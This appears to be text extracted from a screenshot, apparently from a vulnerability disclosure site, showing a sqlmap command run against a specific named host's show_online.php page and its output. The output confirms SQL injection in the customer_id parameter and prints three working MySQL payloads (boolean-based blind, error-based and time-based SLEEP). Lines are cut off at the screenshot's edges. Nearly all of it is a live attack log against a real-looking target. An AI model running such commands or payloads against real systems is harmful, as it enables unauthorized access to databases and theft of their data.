 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/onlin
/show_online.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 17:09:56
[17:09:57] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[17:09:57] [INFO] resuming back-end DBMS 'mysql'
[17:09:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
3
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (5147=5147) THEN '' ELSE 5147*(SELE
T 5147 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8241 OR (SELECT 9078 FROM(SELECT COUNT(*),CONCAT(0x71
27a7171,(SELECT (CASE WHEN (9078=9078) THEN 1 ELSE 0 END)),0x716b7a7671,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-2701 OR 3276=SLEEP(5)
www.wooyun.org